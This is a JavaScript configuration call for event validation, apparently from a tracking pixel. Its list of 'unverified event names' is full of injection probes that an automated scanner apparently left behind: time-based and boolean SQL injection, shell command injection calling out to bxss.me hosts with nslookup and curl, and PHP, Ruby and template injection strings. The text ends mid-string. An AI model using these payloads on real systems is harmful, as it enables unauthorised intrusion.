config.set("205523787182641", "eventValidation", {"unverifiedEventNames":["\u0040\u0040Hj3Ca","ViewContentAvLOYgxZ\\')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","ViewContentkDPDsvtH\\') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","ViewContentMqQWeeIj\\' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","ViewContentqQDkoJ11\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+354-354-1=0+0+0+1 or \\'F2frtIYn\\'=\\'","-1\\\" OR 2+828-828-1=0+0+0+1 --","-1\\' OR 2+945-945-1=0+0+0+1 --","-1 OR 2+822-822-1=0+0+0+1 --","\u0040\u0040uaUAX","ViewContentTynK98ZR\\')) OR 665=(SELECT 665 FROM PG_SLEEP(15))--","ViewContentOwxr95uQ\\') OR 651=(SELECT 651 FROM PG_SLEEP(15))--","ViewContentX3jiEfwW\\' OR 873=(SELECT 873 FROM PG_SLEEP(15))--","ViewContents1uNLOeH\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+342-342-1=0+0+0+1 --","-1\\' OR 2+486-486-1=0+0+0+1 or \\'nEojH9mZ\\'=\\'","-1\\' OR 2+652-652-1=0+0+0+1 --","-1 OR 2+332-332-1=0+0+0+1","\u0040\u00401sLZW","ViewContent1thgePNv\\')) OR 401=(SELECT 401 FROM PG_SLEEP(15))--","ViewContentbhblf2Y1\\') OR 971=(SELECT 971 FROM PG_SLEEP(15))--","ViewContentLjq8BqP0\\' OR 143=(SELECT 143 FROM PG_SLEEP(15))--","ViewContentAax98gPf\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+270-270-1=0+0+0+1 --","-1\\' OR 2+393-393-1=0+0+0+1 --","-1\\' OR 2+428-428-1=0+0+0+1 or \\'7CB7oJYI\\'=\\'","-1 OR 2+76-76-1=0+0+0+1","\u0040\u0040Br9Rw","AddToCartEZxt0IyO\\')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","AddToCartvjol636i\\') OR 148=(SELECT 148 FROM PG_SLEEP(15))--","AddToCartM1j76MWi\\' OR 609=(SELECT 609 FROM PG_SLEEP(15))--","AddToCartur3fLTNO\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+368-368-1=0+0+0+1 --","-1\\' OR 2+590-590-1=0+0+0+1 or \\'E8frKAOL\\'=\\'","-1\\' OR 2+332-332-1=0+0+0+1 --","-1 OR 2+566-566-1=0+0+0+1 --","-1 OR 2+357-357-1=0+0+0+1","\u0040\u0040kO0nG","AddToCart\\'\\\"","AddToCartV0oLBnye\\')) OR 937=(SELECT 937 FROM PG_SLEEP(15))--","AddToCartgYiyGYPY\\') OR 598=(SELECT 598 FROM PG_SLEEP(15))--","AddToCartuIM1c1k7\\' OR 544=(SELECT 544 FROM PG_SLEEP(15))--","AddToCartISqjeaAy\\'; waitfor delay \\'0:0:15\\' --","AddToCart-1 waitfor delay \\'0:0:15\\' --","AddToCart0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","AddToCart0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+840-840-1=0+0+0+1 --","-1\\' OR 2+122-122-1=0+0+0+1 --","-1\\' OR 2+897-897-1=0+0+0+1 or \\'1cRtAFQH\\'=\\'","-1 OR 2+360-360-1=0+0+0+1 --","\u0040\u0040iIxGi","ViewContentmNvrpgRx\\')) OR 714=(SELECT 714 FROM PG_SLEEP(15))--","ViewContentXFQZPwfX\\') OR 992=(SELECT 992 FROM PG_SLEEP(15))--","ViewContentiwZmn2ND\\' OR 863=(SELECT 863 FROM PG_SLEEP(15))--","ViewContentnbERIYER\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+294-294-1=0+0+0+1","-1\\\" OR 2+306-306-1=0+0+0+1 --","-1\\' OR 2+351-351-1=0+0+0+1 or \\'ZipqyrDW\\'=\\'","-1\\' OR 2+24-24-1=0+0+0+1 --","-1 OR 2+83-83-1=0+0+0+1 --","\u0040\u0040iq8bu","PageViewIrBFwzgy\\')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewcqFPeCAO\\') OR 247=(SELECT 247 FROM PG_SLEEP(15))--","PageViewto6XdR0C\\' OR 26=(SELECT 26 FROM PG_SLEEP(15))--","\u0040\u0040CCi6s","PageViewmK9Oqtnz\\'; waitfor delay \\'0:0:15\\' --","PageViewyvzWan8y\\')) OR 254=(SELECT 254 FROM PG_SLEEP(15))--","\u0040\u0040AQGDp","PageViewcOfmUGWo\\') OR 397=(SELECT 397 FROM PG_SLEEP(15))--","PageViewHIsPsMdz\\')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewlxdRaWSK\\' OR 243=(SELECT 243 FROM PG_SLEEP(15))--","PageView4yyJJs89\\') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewqpkqDbRj\\'; waitfor delay \\'0:0:15\\' --","PageViewa636kwRy\\' OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewwnX37HZZ\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+28-28-1=0+0+0+1 --","-1\\' OR 2+139-139-1=0+0+0+1 --","-1\\' OR 2+599-599-1=0+0+0+1 or \\'0Ia92lI6\\'=\\'","-1 OR 2+243-243-1=0+0+0+1","-1\\\" OR 2+430-430-1=0+0+0+1 --","-1\\' OR 2+806-806-1=0+0+0+1 or \\'C3KxILaz\\'=\\'","-1\\' OR 2+852-852-1=0+0+0+1 --","-1 OR 2+812-812-1=0+0+0+1","-1 OR 2+512-512-1=0+0+0+1 --","-1\\' OR 2+435-435-1=0+0+0+1 or \\'F5g1qHd1\\'=\\'","-1\\\" OR 2+294-294-1=0+0+0+1 --","-1\\' OR 2+970-970-1=0+0+0+1 --","-1 OR 2+308-308-1=0+0+0+1","-1 OR 2+606-606-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitffolkiumjoaf6cb.bxss.me||curl${IFS}hitffolkiumjoaf6cb.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitffolkiumjoaf6cb.bxss.me||curl${IFS}hitffolkiumjoaf6cb.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkxvkhngcsn27348.bxss.me||curl${IFS}hitkxvkhngcsn27348.bxss.me)",";(nslookup -q=cname hitweqkpgrysz630e5.bxss.me||curl hitweqkpgrysz630e5.bxss.me)|(nslookup -q=cname hitweqkpgrysz630e5.bxss.me||curl hitweqkpgrysz630e5.bxss.me)&(nslookup -q=cname hitweqkpgrysz630e5.bxss.me||curl hitweqkpgrysz630e5.bxss.me)","`(nslookup -q=cname hitowojhpuqhz0abb4.bxss.me||curl hitowojhpuqhz0abb4.bxss.me)`","|(nslookup -q=cname hitrdlhmootbh342c8.bxss.me||curl hitrdlhmootbh342c8.bxss.me)","&(nslookup -q=cname hitngujowbwnpfae88.bxss.me||curl hitngujowbwnpfae88.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitngujowbwnpfae88.bxss.me||curl hitngujowbwnpfae88.bxss.me)&`\\'","&nslookup -q=cname hitchjaapiisc491e0.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitchjaapiisc491e0.bxss.me&`\\'","$(nslookup -q=cname hitvbvmsopmsce0f26.bxss.me||curl hitvbvmsopmsce0f26.bxss.me)","(nslookup -q=cname hitedfwtxqbftc0f59.bxss.me||curl hitedfwtxqbftc0f59.bxss.me))","PageView|echo okwrod$()\\\\ nunwem\\\\nz^xyu||a #\\' |echo okwrod$()\\\\ nunwem\\\\nz^xyu||a #|\\\" |echo okwrod$()\\\\ nunwem\\\\nz^xyu||a #","|echo dlqsse$()\\\\ itangq\\\\nz^xyu||a #\\' |echo dlqsse$()\\\\ itangq\\\\nz^xyu||a #|\\\" |echo dlqsse$()\\\\ itangq\\\\nz^xyu||a #","PageView&echo jaaygr$()\\\\ bhuxau\\\\nz^xyu||a #\\' &echo jaaygr$()\\\\ bhuxau\\\\nz^xyu||a #|\\\" &echo jaaygr$()\\\\ bhuxau\\\\nz^xyu||a #","&echo suceya$()\\\\ qzdxqy\\\\nz^xyu||a #\\' &echo suceya$()\\\\ qzdxqy\\\\nz^xyu||a #|\\\" &echo suceya$()\\\\ qzdxqy\\\\nz^xyu||a #","echo apygrt$()\\\\ xxvrka\\\\nz^xyu||a #\\' &echo apygrt$()\\\\ xxvrka\\\\nz^xyu||a #|\\\" &echo apygrt$()\\\\ xxvrka\\\\nz^xyu||a #","gethostbyname(lc(\\'hitvu\\'.\\'yktkhbeh43dcb.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(119).chr(86).chr(99).chr(84)","\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(69).concat(107).concat(67)+(require\\'socket\\'\nSocket.gethostbyname(\\'hittk\\'+\\'ihdgruxpeb335.bxss.me.\\')[3].to_s)","\\\"+response.write(9888825*9019724)+\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(97).concat(79).concat(103).concat(72)+(require\\'socket\\'\nSocket.gethostbyname(\\'hityi\\'+\\'nzmgwxlkde4a3.bxss.me.\\')[3].to_s)+\\'","\\'+response.write(9888825*9019724)+\\'","response.write(9888825*9019724)","\\'.gethostbyname(lc(\\'hitsg\\'.\\'dmtukmbkdecdf.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(99).chr(76).chr(122).chr(79).\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(104).concat(86).concat(120).concat(67)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hityp\\\"+\\\"ohousteh8a3ad.bxss.me.\\\")[3].to_s)+\\\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitpzvkkkmzit5a120.bxss.me||curl${IFS}hitpzvkkkmzit5a120.bxss.me)",";(nslookup -q=cname hitficvwmzkhdbc1f6.bxss.me||curl hitficvwmzkhdbc1f6.bxss.me)|(nslookup -q=cname hitficvwmzkhdbc1f6.bxss.me||curl hitficvwmzkhdbc1f6.bxss.me)&(nslookup -q=cname hitficvwmzkhdbc1f6.bxss.me||curl hitficvwmzkhdbc1f6.bxss.me)","`(nslookup -q=cname hitvlhqlemzwb10833.bxss.me||curl hitvlhqlemzwb10833.bxss.me)`","$(nslookup -q=cname hitpotzozwubxcb2b9.bxss.me||curl hitpotzozwubxcb2b9.bxss.me)","(nslookup -q=cname hitlgvwdsxqtb9fa23.bxss.me||curl hitlgvwdsxqtb9fa23.bxss.me))","PageView&echo ilpxlw$()\\\\ nrawdt\\\\nz^xyu||a #\\' &echo ilpxlw$()\\\\ nrawdt\\\\nz^xyu||a #|\\\" &echo ilpxlw$()\\\\ nrawdt\\\\nz^xyu||a #","|echo hwutpm$()\\\\ afwttx\\\\nz^xyu||a #\\' |echo hwutpm$()\\\\ afwttx\\\\nz^xyu||a #|\\\" |echo hwutpm$()\\\\ afwttx\\\\nz^xyu||a #","&echo ellkwx$()\\\\ aehhrp\\\\nz^xyu||a #\\' &echo ellkwx$()\\\\ aehhrp\\\\nz^xyu||a #|\\\" &echo ellkwx$()\\\\ aehhrp\\\\nz^xyu||a #","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(113).concat(71).concat(109).concat(71)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitji\\'+\\'dyomtijaafeb1.bxss.me.\\')[3].to_s)+\\'","\\'A\\'.concat(70-3).concat(22*4).concat(120).concat(73).concat(115).concat(76)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitlt\\'+\\'eoytqtkf80ad5.bxss.me.\\')[3].to_s)","\\\".gethostbyname(lc(\\\"hityg\\\".\\\"clcyvddi9d56e.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(116).chr(88).chr(103).chr(84).\\\"","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(98).concat(80).concat(117).concat(81)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitko\\\"+\\\"jnaedbgb84bba.bxss.me.\\\")[3].to_s)+\\\"","\\'.gethostbyname(lc(\\'hittw\\'.\\'pirjrsmoaf837.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(101).chr(82).chr(120).chr(65).\\'","\\'+response.write(9763127*9330705)+\\'","&(nslookup${IFS}-q${IFS}cname${IFS}hithvzxckrdqa28f29.bxss.me||curl${IFS}hithvzxckrdqa28f29.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithvzxckrdqa28f29.bxss.me||curl${IFS}hithvzxckrdqa28f29.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzpvoxpcqeje49dd.bxss.me||curl${IFS}hitzpvoxpcqeje49dd.bxss.me)",";(nslookup -q=cname hitpmpgtxqdnmeada5.bxss.me||curl hitpmpgtxqdnmeada5.bxss.me)|(nslookup -q=cname hitpmpgtxqdnmeada5.bxss.me||curl hitpmpgtxqdnmeada5.bxss.me)&(nslookup -q=cname hitpmpgtxqdnmeada5.bxss.me||curl hitpmpgtxqdnmeada5.bxss.me)","`(nslookup -q=cname hitfyjcdvjuha08958.bxss.me||curl hitfyjcdvjuha08958.bxss.me)`","|(nslookup -q=cname hitwqtoibnlew47bf0.bxss.me||curl hitwqtoibnlew47bf0.bxss.me)","PageView|echo xecbgm$()\\\\ shbolw\\\\nz^xyu||a #\\' |echo xecbgm$()\\\\ shbolw\\\\nz^xyu||a #|\\\" |echo xecbgm$()\\\\ shbolw\\\\nz^xyu||a #","(nslookup -q=cname hitzcytlrtgfw7ee6d.bxss.me||curl hitzcytlrtgfw7ee6d.bxss.me))","{php}print(md5(31337));{\/php}","|echo mibird$()\\\\ ysdgsu\\\\nz^xyu||a #\\' |echo mibird$()\\\\ ysdgsu\\\\nz^xyu||a #|\\\" |echo mibird$()\\\\ ysdgsu\\\\nz^xyu||a #","print(md5(31337));\/\/","&echo cymxtk$()\\\\ hnzozr\\\\nz^xyu||a #\\' &echo cymxtk$()\\\\ hnzozr\\\\nz^xyu||a #|\\\" &echo cymxtk$()\\\\ hnzozr\\\\nz^xyu||a #","echo xhnhno$()\\\\ pnwmoi\\\\nz^xyu||a #\\' &echo xhnhno$()\\\\ pnwmoi\\\\nz^xyu||a #|\\\" &echo xhnhno$()\\\\ pnwmoi\\\\nz^xyu||a #","\u003C?php print(md5(31337));?>","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(73).concat(103).concat(88)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitsm\\'+\\'vfdignxl21511.bxss.me.\\')[3].to_s)+\\'","\\'+response.write(9134517*9296966)+\\'","\\\".gethostbyname(lc(\\\"hitqj\\\".\\\"clhnrszv7091a.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(110).chr(89).chr(118).chr(79).\\\"","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(114).concat(79).concat(122).concat(80)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitfi\\\"+\\\"jrpafyvuff525.bxss.me.\\\")[3].to_s)+\\\"","response.write(9134517*9296966)","\\'.gethostbyname(lc(\\'hittv\\'.\\'wurpwptqf23a7.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(109).chr(85).chr(113).chr(85).\\'","\u0040\u0040ySqI2","ViewContentWSllEstt\\')) OR 123=(SELECT 123 FROM PG_SLEEP(0))--","ViewContentz6XDkoNo\\')) OR 161=(SELECT 161 FROM PG_SLEEP(15))--","ViewContentKOP7D0z6\\')) OR 503=(SELECT 503 FROM PG_SLEEP(15))--","ViewContentYwUKvslk\\') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","ViewContentTjgJ7i6F\\' OR 94=(SELECT 94 FROM PG_SLEEP(27.108))--","ViewContentAvXWn3Bx\\' OR 519=(SELECT 519 FROM PG_SLEEP(13.554))--","ViewContent5xPJDg8O\\' OR 828=(SELECT 828 FROM PG_SLEEP(15))--","ViewContent0\\\"XOR(if(now()=sysdate(),sleep(27.108),0))XOR\\\"Z","-1\\\" OR 2+875-875-1=0+0+0+1 --","-1\\' OR 2+626-626-1=0+0+0+1 or \\'tDobkUkz\\'=\\'","\u0040\u0040Yl1BQ","ViewContenthJmtI2JF\\')) OR 811=(SELECT 811 FROM PG_SLEEP(15))--","ViewContentOjW9ZYIc\\') OR 508=(SELECT 508 FROM PG_SLEEP(15))--","ViewContentLUW6yNQ1\\' OR 892=(SELECT 892 FROM PG_SLEEP(0))--","ViewContentajJgORFb\\' OR 439=(SELECT 439 FROM PG_SLEEP(13.777))--","-1\\' OR 2+214-214-1=0+0+0+1 or \\'uxuqNnMU\\'=\\'","-1\\' OR 2+954-954-1=0+0+0+1 --","-1 OR 2+471-471-1=0+0+0+1","-1 OR 2+468-468-1=0+0+0+1 --","\u0040\u0040R4l9D","\u0040\u0040tKWZY","PageViewn6r7Lgpm\\')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageViewvif8a9Nc\\')) OR 562=(SELECT 562 FROM PG_SLEEP(18.352))--","PageViewfvU0ao7u\\') OR 746=(SELECT 746 FROM PG_SLEEP(15))--","PageViewNb9gIiqm\\')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageView94IyeYWd\\' OR 95=(SELECT 95 FROM PG_SLEEP(0))--","PageView2ryKmcgz\\') OR 151=(SELECT 151 FROM PG_SLEEP(15))--","PageViewzGv2cQeE\\' OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewUVK99MfF\\' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewHIzpgKkP\\' OR 120=(SELECT 120 FROM PG_SLEEP(36.704))--","PageViewyexBj5RE\\'; waitfor delay \\'0:0:18.613\\' --","PageViewNc5w9Anv\\' OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewZ9I4AYVN\\'; waitfor delay \\'0:0:15\\' --","PageViewfjMGw8ka\\'; waitfor delay \\'0:0:15\\' --","PageViewYZYACT4S\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:35.438\\' --","PageView0\\\"XOR(if(now()=sysdate(),sleep(18.613),0))XOR\\\"Z","PageView0\\'XOR(if(now()=sysdate(),sleep(36.704),0))XOR\\'Z","-1\\\" OR 2+910-910-1=0+0+0+1 --","-1\\' OR 2+602-602-1=0+0+0+1 or \\'JgO4KZvk\\'=\\'","-1\\' OR 2+550-550-1=0+0+0+1 --","-1 OR 2+365-365-1=0+0+0+1 --","-1\\\" OR 2+180-180-1=0+0+0+1 --","-1\\' OR 2+438-438-1=0+0+0+1 --","-1 OR 2+123-123-1=0+0+0+1","-1 OR 2+577-577-1=0+0+0+1 --","\u0040\u00407Aiw8","p9jY09mC\\') OR 76=(SELECT 76 FROM PG_SLEEP(15))--","ewDPDFP2\\' OR 400=(SELECT 400 FROM PG_SLEEP(15))--","-1\\' OR 2+157-157-1=0+0+0+1 --","-1\\\" OR 2+923-923-1=0+0+0+1 --","-1\\' OR 2+528-528-1=0+0+0+1 or \\'uBO8fTpf\\'=\\'","-1 OR 2+137-137-1=0+0+0+1","ViewContent\\\"||sleep(27*1000)*ldursa||\\\"","ViewContent\\'||sleep(27*1000)*nsocmw||\\'","ViewContent\\\"&&sleep(27*1000)*locjtw&&\\\"","ViewContent\\'&&sleep(27*1000)*smwqtp&&\\'",";(nslookup -q=cname hitrrehxowjyl4f811.bxss.me||curl hitrrehxowjyl4f811.bxss.me)|(nslookup -q=cname hitrrehxowjyl4f811.bxss.me||curl hitrrehxowjyl4f811.bxss.me)&(nslookup -q=cname hitrrehxowjyl4f811.bxss.me||curl hitrrehxowjyl4f811.bxss.me)","$(nslookup -q=cname hitkhvjboxklg7dc94.bxss.me||curl hitkhvjboxklg7dc94.bxss.me)","|echo ujrnfw$()\\\\ prpcxv\\\\nz^xyu||a #\\' |echo ujrnfw$()\\\\ prpcxv\\\\nz^xyu||a #|\\\" |echo ujrnfw$()\\\\ prpcxv\\\\nz^xyu||a #","&echo pdbiyh$()\\\\ arrani\\\\nz^xyu||a #\\' &echo pdbiyh$()\\\\ arrani\\\\nz^xyu||a #|\\\" &echo pdbiyh$()\\\\ arrani\\\\nz^xyu||a #","echo munbli$()\\\\ apxxwi\\\\nz^xyu||a #\\' &echo munbli$()\\\\ apxxwi\\\\nz^xyu||a #|\\\" &echo munbli$()\\\\ apxxwi\\\\nz^xyu||a #","ViewContent&echo ohjysv$()\\\\ djghpo\\\\nz^xyu||a #\\' &echo ohjysv$()\\\\ djghpo\\\\nz^xyu||a #|\\\" &echo ohjysv$()\\\\ djghpo\\\\nz^xyu||a #","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(103).concat(90).concat(102).concat(68)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitwi\\\"+\\\"svwhufso3a8e7.bxss.me.\\\")[3].to_s)+\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(116).concat(88).concat(109).concat(87)+(require\\'socket\\'\nSocket.gethostbyname(\\'hittp\\'+\\'cnfgxchjeb7e5.bxss.me.\\')[3].to_s)+\\'","\\'.gethostbyname(lc(\\'hitzg\\'.\\'fhewghueb5e01.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(114).chr(81).chr(111).chr(67).\\'","\\\".gethostbyname(lc(\\\"hithv\\\".\\\"kbfhogdj3cc00.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(105).chr(74).chr(101).chr(66).\\\"","ZVkxaTFsMGJiRFc=","${10000152+10000029}","\\\"+response.write(9117912*9054953)+\\\"","response.write(9117912*9054953)","\u0040\u0040BqzI6","viCNjIlZ\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--","aJlvl621\\' OR 893=(SELECT 893 FROM PG_SLEEP(15))--","RRKRjU2Q\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+124-124-1=0+0+0+1","-1\\' OR 2+866-866-1=0+0+0+1 --","-1\\' OR 2+457-457-1=0+0+0+1 or \\'2rPF5wbI\\'=\\'","-1 OR 2+390-390-1=0+0+0+1 --","\u0040\u0040dO9LC","tvY8sWpF\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+571-571-1=0+0+0+1 --","-1\\' OR 2+134-134-1=0+0+0+1 --","-1\\' OR 2+25-25-1=0+0+0+1 or \\'gU1CPYCB\\'=\\'","ViewContent\\\"||sleep(27*1000)*xewnyn||\\\"","ViewContent\\'||sleep(27*1000)*tutrcv||\\'","ViewContent\\\"&&sleep(27*1000)*zwgahe&&\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(106).concat(76).concat(104).concat(77)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitve\\'+\\'bpuagnzn0c6cd.bxss.me.\\')[3].to_s)+\\'","\\\".gethostbyname(lc(\\\"hitqx\\\".\\\"lbyjxkjp346b3.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(120).chr(77).chr(99).chr(66).\\\"","\\'.gethostbyname(lc(\\'hitbq\\'.\\'jwmbrvsc23e4c.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(71).chr(121).chr(72).\\'",";(nslookup -q=cname hitqtworrwklma5fbe.bxss.me||curl hitqtworrwklma5fbe.bxss.me)|(nslookup -q=cname hitqtworrwklma5fbe.bxss.me||curl hitqtworrwklma5fbe.bxss.me)&(nslookup -q=cname hitqtworrwklma5fbe.bxss.me||curl hitqtworrwklma5fbe.bxss.me)","`(nslookup -q=cname hitzovkltbwuc7c6cf.bxss.me||curl hitzovkltbwuc7c6cf.bxss.me)`","(nslookup -q=cname hitqxpulpbkkd51596.bxss.me||curl hitqxpulpbkkd51596.bxss.me))","$(nslookup -q=cname hitjxivpndnpde90ed.bxss.me||curl hitjxivpndnpde90ed.bxss.me)","ViewContent|echo skzpoj$()\\\\ wrnigm\\\\nz^xyu||a #\\' |echo skzpoj$()\\\\ wrnigm\\\\nz^xyu||a #|\\\" |echo skzpoj$()\\\\ wrnigm\\\\nz^xyu||a #","|echo wdppvk$()\\\\ zxszgm\\\\nz^xyu||a #\\' |echo wdppvk$()\\\\ zxszgm\\\\nz^xyu||a #|\\\" |echo wdppvk$()\\\\ zxszgm\\\\nz^xyu||a #","ViewContent&echo kobqpy$()\\\\ cokvve\\\\nz^xyu||a #\\' &echo kobqpy$()\\\\ cokvve\\\\nz^xyu||a #|\\\" &echo kobqpy$()\\\\ cokvve\\\\nz^xyu||a #","echo mvfrrr$()\\\\ ycssxg\\\\nz^xyu||a #\\' &echo mvfrrr$()\\\\ ycssxg\\\\nz^xyu||a #|\\\" &echo mvfrrr$()\\\\ ycssxg\\\\nz^xyu||a #","ViewContent&n918188=v921639","${10000160+10000340}","\\\"+response.write(9367629*9840889)+\\\"","\\'+response.write(9367629*9840889)+\\'","response.write(9367629*9840889)","ViewContent\\\"||sleep(27*1000)*dfpepn||\\\"","ViewContent\\'||sleep(27*1000)*hzsdrr||\\'","ViewContent\\\"&&sleep(27*1000)*bfqhpi&&\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(119).concat(72).concat(103).concat(76)+(require\\'socket\\'\nSocket.gethostbyname(\\'hittx\\'+\\'icfoimrka425e.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(105).concat(87).concat(100).concat(89)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitxh\\\"+\\\"kjyehfnedff7f.bxss.me.\\\")[3].to_s)+\\\"","\\\".gethostbyname(lc(\\\"hitvq\\\".\\\"sddpoulhef717.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(106).chr(83).chr(112).chr(68).\\\"","|echo ozheqa$()\\\\ dejyna\\\\nz^xyu||a #\\' |echo ozheqa$()\\\\ dejyna\\\\nz^xyu||a #|\\\" |echo ozheqa$()\\\\ dejyna\\\\nz^xyu||a #","b2VqVDB2V1htdHA=","${10000039+10000129}","ViewContent|echo eoqotc$()\\\\ bpezrj\\\\nz^xyu||a #\\' |echo eoqotc$()\\\\ bpezrj\\\\nz^xyu||a #|\\\" |echo eoqotc$()\\\\ bpezrj\\\\nz^xyu||a #","&echo gehmzz$()\\\\ okgmij\\\\nz^xyu||a #\\' &echo gehmzz$()\\\\ okgmij\\\\nz^xyu||a #|\\\" &echo gehmzz$()\\\\ okgmij\\\\nz^xyu||a #","echo dorere$()\\\\ zrrlfn\\\\nz^xyu||a #\\' &echo dorere$()\\\\ zrrlfn\\\\nz^xyu||a #|\\\" &echo dorere$()\\\\ zrrlfn\\\\nz^xyu||a #","\\'+response.write(9154432*9935503)+\\'","\\\"+response.write(9154432*9935503)+\\\"","47g8eyzf\\')) OR 117=(SELECT 117 FROM PG_SLEEP(15))--","zCdEPaz6\\') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","8stNOW3B\\' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","hrJQvBHy\\'; waitfor delay \\'0:0:15\\' --",";(nslookup -q=cname hityhhipqnjxd2d1da.bxss.me||curl hityhhipqnjxd2d1da.bxss.me)|(nslookup -q=cname hityhhipqnjxd2d1da.bxss.me||curl hityhhipqnjxd2d1da.bxss.me)&(nslookup -q=cname hityhhipqnjxd2d1da.bxss.me||curl hityhhipqnjxd2d1da.bxss.me)","PageView\\'&&sleep(27*1000)*xkcufu&&\\'","PageView\\\"&&sleep(27*1000)*elitdr&&\\\"","|(nslookup -q=cname hitodzfksaimobbbe3.bxss.me||curl hitodzfksaimobbbe3.bxss.me)","&(nslookup -q=cname hitapnrizarqef8594.bxss.me||curl hitapnrizarqef8594.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitapnrizarqef8594.bxss.me||curl hitapnrizarqef8594.bxss.me)&`\\'","&nslookup -q=cname hitjarqirkaha57812.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitjarqirkaha57812.bxss.me&`\\'","$(nslookup -q=cname hitvekymzasww7dcf0.bxss.me||curl hitvekymzasww7dcf0.bxss.me)","PageView|echo rlaztw$()\\\\ bbqtlb\\\\nz^xyu||a #\\' |echo rlaztw$()\\\\ bbqtlb\\\\nz^xyu||a #|\\\" |echo rlaztw$()\\\\ bbqtlb\\\\nz^xyu||a #","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(118).concat(87).concat(110).concat(83)+(require\\'socket\\'\nSocket.gethostbyname(\\'hityg\\'+\\'tibfevdx2b964.bxss.me.\\')[3].to_s)+\\'","PageView&echo arieto$()\\\\ runbgb\\\\nz^xyu||a #\\' &echo arieto$()\\\\ runbgb\\\\nz^xyu||a #|\\\" &echo arieto$()\\\\ runbgb\\\\nz^xyu||a #","echo oknmrb$()\\\\ vzswco\\\\nz^xyu||a #\\' &echo oknmrb$()\\\\ vzswco\\\\nz^xyu||a #|\\\" &echo oknmrb$()\\\\ vzswco\\\\nz^xyu||a #","\\\".gethostbyname(lc(\\\"hitdh\\\".\\\"rhardvzp43401.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(112).chr(75).chr(108).chr(69).\\\"","PageView&n905600=v907827","\\'+response.write(9983861*9634812)+\\'","c0ttUGIwMG8=","\\\"+response.write(9983861*9634812)+\\\"","${9999389+9999044}","-1\\\" OR 2+316-316-1=0+0+0+1 --","-1\\' OR 2+971-971-1=0+0+0+1 or \\'sTLalDTu\\'=\\'","-1\\' OR 2+353-353-1=0+0+0+1 --","-1 OR 2+393-393-1=0+0+0+1 --","`(nslookup -q=cname hitobjbmludvt5243c.bxss.me||curl 